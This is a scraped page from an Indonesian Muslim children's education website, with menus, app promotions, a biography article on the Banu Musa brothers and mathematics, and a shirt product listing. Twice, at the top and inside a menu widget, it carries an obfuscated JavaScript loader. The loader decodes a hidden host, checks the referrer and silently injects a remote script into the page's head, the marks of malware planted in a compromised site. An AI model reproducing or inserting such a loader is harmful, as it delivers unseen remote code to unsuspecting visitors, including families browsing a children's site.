function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div></section></div></li>
	<li id="menu-item-mobile-1232" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://salmanandsofia.com/salman-sofia-in-comics/">Salman &#038; Sofia in Comic<i class="fa fa-picture-o left" style="font-size: 13px;"></i></a><div class="milo_megamenu_widget_area columns-3"><section id="media_image-4" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/salman-sofia-in-comics/" rel="httpsalmanandsofiacomsalman-sofia-in-comics"><img width="273" height="280" src="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT-273x280.png" class="image wp-image-1212  attachment-medium size-medium" alt="Salman Sofia : Anak Muslim Sholeh : Komik" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT-273x280.png 273w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT-768x787.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT-361x370.png 361w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT.png 1080w" sizes="(max-width: 273px) 100vw, 273px" /></a></section><section id="media_image-3" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/salman-sofia-in-comics/"><img width="273" height="280" src="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG-273x280.png" class="image wp-image-1204  attachment-medium size-medium" alt="Salman Sofia : Anak Muslim Sholeh : Komik" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG-273x280.png 273w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG-768x787.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG-361x370.png 361w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG.png 1080w" sizes="(max-width: 273px) 100vw, 273px" /></a></section><section id="media_image-2" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/salman-sofia-in-comics/"><img width="273" height="280" src="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN-273x280.png" class="image wp-image-1216  attachment-medium size-medium" alt="Salman Sofia : Anak Muslim Sholeh : Komik" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN-273x280.png 273w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN-768x787.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN-361x370.png 361w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN.png 1080w" sizes="(max-width: 273px) 100vw, 273px" /></a></section></div></li>
	<li id="menu-item-mobile-1233" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://salmanandsofia.com/salman-sofia-on-youtube/">Video Anak Muslim : Salman &#038; Sofia<i class="fa fa-video-camera left" style="font-size: 13px;"></i></a><div class="milo_megamenu_widget_area columns-1"><section id="media_image-6" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/salman-sofia-on-youtube/"><img width="810" height="155" src="https://salmanandsofia.com/wp-content/uploads/2017/08/youtube-810x155.png" class="image wp-image-1245  attachment-large size-large" alt="Salman Sofia : Anak Muslim Sholeh : Youtube" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/08/youtube-810x155.png 810w, https://salmanandsofia.com/wp-content/uploads/2017/08/youtube-470x90.png 470w, https://salmanandsofia.com/wp-content/uploads/2017/08/youtube-768x147.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/08/youtube.png 923w" sizes="(max-width: 810px) 100vw, 810px" /></a></section></div></li>
</ul>
</li>
<li id="menu-item-mobile-1939" class="milo-menu menu_style_dropdown   menu-item menu-item-type-taxonomy menu-item-object-category level-0 "><a href="https://salmanandsofia.com/category/parenting-islam/">Parenting Islami</a></li>
<li id="menu-item-mobile-1940" class="milo-menu menu_style_dropdown   menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent level-0 "><a href="https://salmanandsofia.com/category/biography/">Learn &#038; Explore</a></li>
<li id="menu-item-mobile-1015" class="milo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://salmanandsofia.com/contact-us/">Contact</a></li>
</ul>                                            </div>
                    </div>
    </div>
</header>    <header id="milo-header" class="milo-main-header header-2 header-desktop-wrapper">
    <div class="milo-header-nav-wrapper header-sticky">
        <div class="nav-fullwith">
            <div class="milo-header-wrapper">
                <div class="header-left">
                    
<div class="header-logo">
    <a href="https://salmanandsofia.com/" class="logo-default" title="Salman and Sofia - Learn &amp; Explore">
        <img src="https://salmanandsofia.com/wp-content/uploads/2017/08/logo.png" alt="Salman and Sofia - Learn &amp; Explore" />
    </a>
    <a href="https://salmanandsofia.com/" class="logo-retina" title="Salman and Sofia - Learn &amp; Explore">
        <img src="" alt="Salman and Sofia - Learn &amp; Explore" />
    </a>
    </div>                </div>
                <div class="header-right">
                                            <div id="primary-menu" class="menu-wrapper">
                            <ul id="main-menu" class="milo-main-menu nav-collapse navbar-nav"><li id="menu-item-1230" class="milo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 "><a href="https://salmanandsofia.com/">Beranda</a></li>
<li id="menu-item-1060" class="milo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://salmanandsofia.com/about-us/">About Us</a></li>
<li id="menu-item-1326" class="milo-menu milo_megamenu menu_style_tab mega-col-columns-2 mega-fullwidth   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://salmanandsofia.com/products/">Products</a><b class="menu-caret"></b>
<ul class="sub-menu animated fadeIn" style="">
	<li id="menu-item-1046" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="https://salmanandsofia.com/kaos-anak-sholeh/">Kaos Cerdas 4D</a><div class="milo_megamenu_widget_area columns-1"><section id="media_image-7" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/kaos-anak-sholeh/"><img width="773" height="218" src="https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1.png" class="image wp-image-2214  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1.png 773w, https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1-470x133.png 470w, https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1-768x217.png 768w, https://salmanandsofia.com/wp-content/uploads/2018/04/kaos_cerdas-1-600x169.png 600w" sizes="(max-width: 773px) 100vw, 773px" /></a></section></div></li>
	<li id="menu-item-1045" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="https://salmanandsofia.com/kartuarplus/">Kartu Learn &#038; Explore 3D AR+</a><div class="milo_megamenu_widget_area columns-1"><section id="media_image-8" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/kartuarplus"><img width="810" height="215" src="https://salmanandsofia.com/wp-content/uploads/2017/12/banner-810x215.png" class="image wp-image-1682  attachment-large size-large" alt="salman sofia kartu 3d 4d+ ar+ sholat" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/12/banner-810x215.png 810w, https://salmanandsofia.com/wp-content/uploads/2017/12/banner-470x125.png 470w, https://salmanandsofia.com/wp-content/uploads/2017/12/banner-768x204.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/12/banner.png 1191w" sizes="(max-width: 810px) 100vw, 810px" /></a></section></div></li>
	<li id="menu-item-976" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="https://salmanandsofia.com/games-edukasi-muslim/">Games Edukasi<i class="fa fa-gamepad left" style="font-size: 13px;"></i></a><div class="milo_megamenu_widget_area columns-2"><section id="text-6" class="widget-container widget_text">			<div class="textwidget"><!-- WP-Appbox (Version: 4.3.20 // Store: googleplay // ID: wali.hafizquran.alkautsar) -->
<div class="wpappbox wpappbox-c35da1390b8597bef5b8360a5e0cc99c googleplay colorful deprecated compact">
	<div class="appicon">
		<a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafizquran.alkautsar" rel="noopener"><img src="//play-lh.googleusercontent.com/Q1iIrzqpzBvuyWJ_ZpkfDyWa0BTh3wlhQv7kP7Dkzsdtnp7gkYM2xDL8bOZ5vZrXcQ=s128" alt="Hafiz Series : Al Kautsar" /></a>
	</div>
	<a target="_blank" class="applinks" href="https://play.google.com/store/apps/details?id=wali.hafizquran.alkautsar" rel="noopener"></a>
	<div class="appdetails">
		<div class="apptitle"><a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafizquran.alkautsar" class="apptitle" rel="noopener">Hafiz Series : Al Kautsar</a></div>
		<div class="price">
			<span class="label">Price: </span>
			<span class="value">Free</span> 
			<span class="rating"><div title="5 of 5 stars" class="rating-stars stars-colorful stars50"></div></span>
		</div>
	</div>
</div><!-- /WP-Appbox -->
</div>
		</section><section id="text-7" class="widget-container widget_text">			<div class="textwidget"><!-- WP-Appbox (Version: 4.3.20 // Store: googleplay // ID: wali.hafiz.alfatihah) -->
<div class="wpappbox wpappbox-d1cb660b0d215387c2b9df52c3c02d4b googleplay colorful deprecated compact">
	<div class="appicon">
		<a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafiz.alfatihah" rel="noopener"><img src="//lh3.googleusercontent.com/oCpQx9BpPlFhUS0rbn3q_DEjg0_6-KfCchA7cSuk8P2y-B3uyqJeTlraowl-mKSeotvo=s180" alt="Juz Amma Hafiz Series : Al Fatihah" /></a>
	</div>
	<a target="_blank" class="applinks" href="https://play.google.com/store/apps/details?id=wali.hafiz.alfatihah" rel="noopener"></a>
	<div class="appdetails">
		<div class="apptitle"><a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafiz.alfatihah" class="apptitle" rel="noopener">Juz Amma Hafiz Series : Al Fatihah</a></div>
		<div class="price">
			<span class="label">Price: </span>
			<span class="value">Free<sup>+</sup></span> 
			<span class="rating"><div title="4.5 of 5 stars" class="rating-stars stars-colorful stars45"></div></span>
		</div>
	</div>
</div><!-- /WP-Appbox -->
</div>
		</section><section id="text-8" class="widget-container widget_text">			<div class="textwidget"><!-- WP-Appbox (Version: 4.3.20 // Store: googleplay // ID: wali.hafiz.annas) -->
<div class="wpappbox wpappbox-be7579f9107c833441cb925cf3ba355e googleplay colorful deprecated compact">
	<div class="appicon">
		<a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafiz.annas" rel="noopener"><img src="//lh3.googleusercontent.com/QAxnQoJdSmsmrRO4tTE3TXxZ_Y6M01oWjNlY_W_L8vVi7bnFOxXjFA2cVeb-MHv3e48=s180" alt="Hafiz Series : An Naas" /></a>
	</div>
	<a target="_blank" class="applinks" href="https://play.google.com/store/apps/details?id=wali.hafiz.annas" rel="noopener"></a>
	<div class="appdetails">
		<div class="apptitle"><a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafiz.annas" class="apptitle" rel="noopener">Hafiz Series : An Naas</a></div>
		<div class="price">
			<span class="label">Price: </span>
			<span class="value">Free<sup>+</sup></span> 
			<span class="rating"><div title="4.5 of 5 stars" class="rating-stars stars-colorful stars45"></div></span>
		</div>
	</div>
</div><!-- /WP-Appbox -->
</div>
		</section><section id="text-9" class="widget-container widget_text">			<div class="textwidget"><!-- WP-Appbox (Version: 4.3.20 // Store: googleplay // ID: wali.hafizquran.annasr) -->
<div class="wpappbox wpappbox-f44441cb348458a366f6af2bd8ba72c6 googleplay colorful compact">
	<div class="appicon">
		<a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafizquran.annasr" rel="noopener"><img src="//play-lh.googleusercontent.com/-alzD2JspzwblbK16sD1e6OKNCDqLp61NxobEjU9SHyxOXlFvAqQza-LvaG72yF5g2g=s128-h480-rw" alt="Unknown app" /></a>
	</div>
	<a target="_blank" class="applinks" href="https://play.google.com/store/apps/details?id=wali.hafizquran.annasr" rel="noopener"></a>
	<div class="appdetails">
		<div class="apptitle"><a target="_blank" href="https://play.google.com/store/apps/details?id=wali.hafizquran.annasr" class="apptitle" rel="noopener">Unknown app</a></div>
		<div class="price">
			<span class="label">Price: </span>
			<span class="value">Free</span> 
			<span class="rating"><div title="5 of 5 stars" class="rating-stars stars-colorful stars50"></div></span>
		</div>
	</div>
</div><!-- /WP-Appbox -->
</div>
		</section><section id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div></section></div></li>
	<li id="menu-item-1232" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://salmanandsofia.com/salman-sofia-in-comics/">Salman &#038; Sofia in Comic<i class="fa fa-picture-o left" style="font-size: 13px;"></i></a><div class="milo_megamenu_widget_area columns-3"><section id="media_image-4" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/salman-sofia-in-comics/" rel="httpsalmanandsofiacomsalman-sofia-in-comics"><img width="273" height="280" src="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT-273x280.png" class="image wp-image-1212  attachment-medium size-medium" alt="Salman Sofia : Anak Muslim Sholeh : Komik" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT-273x280.png 273w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT-768x787.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT-361x370.png 361w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-08-SHALAT.png 1080w" sizes="(max-width: 273px) 100vw, 273px" /></a></section><section id="media_image-3" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/salman-sofia-in-comics/"><img width="273" height="280" src="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG-273x280.png" class="image wp-image-1204  attachment-medium size-medium" alt="Salman Sofia : Anak Muslim Sholeh : Komik" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG-273x280.png 273w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG-768x787.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG-361x370.png 361w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-00-KEBUN-BINATANG.png 1080w" sizes="(max-width: 273px) 100vw, 273px" /></a></section><section id="media_image-2" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/salman-sofia-in-comics/"><img width="273" height="280" src="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN-273x280.png" class="image wp-image-1216  attachment-medium size-medium" alt="Salman Sofia : Anak Muslim Sholeh : Komik" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN-273x280.png 273w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN-768x787.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN-361x370.png 361w, https://salmanandsofia.com/wp-content/uploads/2017/08/HS-COMIC-SALMAN-SOFIA-12-KIPAS-ANGIN.png 1080w" sizes="(max-width: 273px) 100vw, 273px" /></a></section></div></li>
	<li id="menu-item-1233" class="milo-menu menu_style_dropdown  milo_widget_area menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://salmanandsofia.com/salman-sofia-on-youtube/">Video Anak Muslim : Salman &#038; Sofia<i class="fa fa-video-camera left" style="font-size: 13px;"></i></a><div class="milo_megamenu_widget_area columns-1"><section id="media_image-6" class="widget-container widget_media_image"><a href="https://salmanandsofia.com/salman-sofia-on-youtube/"><img width="810" height="155" src="https://salmanandsofia.com/wp-content/uploads/2017/08/youtube-810x155.png" class="image wp-image-1245  attachment-large size-large" alt="Salman Sofia : Anak Muslim Sholeh : Youtube" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://salmanandsofia.com/wp-content/uploads/2017/08/youtube-810x155.png 810w, https://salmanandsofia.com/wp-content/uploads/2017/08/youtube-470x90.png 470w, https://salmanandsofia.com/wp-content/uploads/2017/08/youtube-768x147.png 768w, https://salmanandsofia.com/wp-content/uploads/2017/08/youtube.png 923w" sizes="(max-width: 810px) 100vw, 810px" /></a></section></div></li>
</ul>
</li>
<li id="menu-item-1939" class="milo-menu menu_style_dropdown   menu-item menu-item-type-taxonomy menu-item-object-category level-0 "><a href="https://salmanandsofia.com/category/parenting-islam/">Parenting Islami</a></li>
<li id="menu-item-1940" class="milo-menu menu_style_dropdown   menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent level-0 "><a href="https://salmanandsofia.com/category/biography/">Learn &#038; Explore</a></li>
<li id="menu-item-1015" class="milo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://salmanandsofia.com/contact-us/">Contact</a></li>
</ul>                        </div>
                                                        </div>
            </div>
        </div>
    </div>
</header>                <div id="milo-modal-search" tabindex="-1" role="dialog" aria-hidden="false" class="modal fade">
        <div class="modal-backdrop fade in"></div>
        <div class="milo-modal-dialog milo-modal-search fade in">
            <div data-dismiss="modal" class="milo-dismiss-modal"><i class="fa fa-close"></i></div>
            <div class="milo-search-result">
                <div class="milo-search-wrapper">
                    <input id="search-ajax" type="search" placeholder="Enter keyword to search">
                    <button><i class="ajax-search-icon fa fa-search"></i></button>
                </div>
                <div class="ajax-search-result"></div>
            </div>
        </div>
    </div>
                <!-- Open MILO Content Main -->
            <div id="milo-content-main" class="clearfix">
            
<div class="milo-single-blog">
        <div class="container clearfix">
                    <div class="row clearfix">
                                <div class="col-md-12 col-sm-12 col-xs-12">
                <div class="single-intro">
                    <p class="single-intro-sub-title">Selamatkan Generasi Penerus Islam</p>
                    <h1 class="single-intro-title">Learn &amp; Explore</h1>
                </div>
            </div>

                        <!-- Single content -->
            <div class="single-content col-md-12 col-sm-12 col-xs-12">
                <div class="single-wrapper">
                    <article id="post-1354" class="post-1354 post type-post status-publish format-standard has-post-thumbnail hentry category-biography clearfix">
    <div class="post-wrapper">
                    <div class="post-thumbnail-wrapper">
                <div class="post-thumbnail">
                                <a href="https://salmanandsofia.com/banu-musa/" class="post-thumbnail-overlay">
                                    <img class="img-responsive" src="https://salmanandsofia.com/wp-content/uploads/2017/09/5-01.png" alt="Keluarga Banu Musa Dan Peran Mereka dalam Matematika" />
                                </a>
                                <a data-rel="prettyPhoto" href="https://salmanandsofia.com/wp-content/uploads/2017/09/5-01.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                            </div>            </div>
                <div class="post-meta-wrapper">
            
<div class="post-meta-info">
    <div class="post-meta-category">
                    <a href="https://salmanandsofia.com/category/biography/" rel="category tag">Biography</a>            </div>
    <h3 class="post-title">
        Keluarga Banu Musa Dan Peran Mereka dalam Matematika    </h3>
    <div class="post-info">
                <div class="post-meta-date">05 Sep, 2017</div>
        <div class="post-meta-author">
            By <a href="https://salmanandsofia.com/author/administrator/">administrator</a>        </div>
    </div>
</div>        </div>
        <div class="post-content-wrapper">
            <div class="post-content">
                <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Dibalik Aritmatika dan Aljabar yang kita dapatkan sekarang, ada peran para matematikawan hebat. Semuanya dihitung dengan tepat tidak peduli orang ingin melakukan sesuatu, membuat sesuatu atau yang lain, matematik telah menjadi pengetahuan dasar bagi semua orang. Ada banyak ilmuwan terkenal yang telah mengembangkan sains ini dari fase rumit menjadi berguna dan praktis seperti sekarang. Meski tidak semua orang bisa melakukan matematik pada tingkat tertentu, kita tetap perlu merasa bersyukur memiliki matematikawan. Salah satu matematikawan yang paling terkenal adalah cendekiawan Muslim yang disebut Bani Musa. Ada tiga bersaudara; Mereka adalah Jafar Muhammad, Ahmad, dan Al Hasan. Mereka adalah saudara dari satu ayah, Musa Ibn Shakir. Meski banyak orang bisa membedakan mereka berdasarkan keahlian tertentu, hal ini dikarenakan mereka memiliki keahlian yang berbeda. Keahlian Jafar adalah tentang astronomi dan geometri, dan keahlian Ahmad adalah mekanik dan al-Hasan di bidang Geometri. Tidak mudah untuk meletakkan cerita ketiganya dengan peran yang berbeda dalam matematika. Namun, kita masih bisa menulis secara umum dan memastikan semuanya bisa dikatakan proporsional.</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Mari kita mulai dengan sejarah. Banu Musa adalah kelompok matematikawan pertama yang memulai sains dan mengangkatnya dari bahasa Yunani Kuno. Itulah sebabnya penting dan layak untuk melacak jalur matematika bahasa Arab. Pada saat itu, Harun Al-Rashid menjadi pemimpin dinasti Abbasiyah atau khalifah dinasti tersebut dan cukup dekat dengan kelahiran Musa Ibn Shakir, ayah dari kelompok matematikawan yang sedang kita bicarakan sekarang. Salah satu peran terpenting setelah kematian Musa Ibn Shakir kepada Bani Musa adalah Al Ma&#8217;muun, putra Harun Al-Rashid. Kemudian jiwa ilmuwan di Banu Musa muncul dan berkembang dengan sangat baik karena Al Ma&#8217;muun sendiri memiliki peran besar dalam studi mereka karena dia juga membangun atmosfir untuk budaya dan intelektual bagi Bani Musa.</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Salah satu karya yang paling terkenal dari saudara Banu Musa yang telah diakui sebagai salah satu karya terbesar dalam matematika adalah </span><i><span style="font-weight: 400;">Kitab marifat maskhat al-ASKAL.</span></i><span style="font-weight: 400;"> Pekerjaan ini merupakan karya yang paling banyak diterjemahkan. Terjemahan pertama adalah bahasa Latin. Apa yang membuatnya hebat. Karena Banu Musa bisa menjadi kelompok pertama yang mengangkat matematika orang-orang Yunani ke dunia. Masalah pada buku tersebut dikatakan atau dianggap serupa dengan apa yang dikembangkan Archimedes. Keduanya menggunakan metode penghabisan oleh Eudoxus untuk mengembangkan sains mereka. Di daerah lain, orang masih menganggap karya Bani Musa lebih luas daripada konsep bahasa Yunani dan lebih mudah dipahami.</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Langsung Beli Saja Kaosnya Disini</h2>
                            <div class="  ">
                    <div class="products-shortcode-wrapper grid">

    
    <ul class="products shortcode-product-columns-2">
                    <li class="post-1435 product type-product status-publish has-post-thumbnail product_cat-kaos-anak-sholeh product_cat-kaos-seri-ilmuwan clearfix first instock sold-individually shipping-taxable product-type-simple">
    <div class="product-inner">
        <a href="https://salmanandsofia.com/product/seri-ilmuwan-banu-musa-lengan-pendek/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


                            <div class="product-thumb-primary">
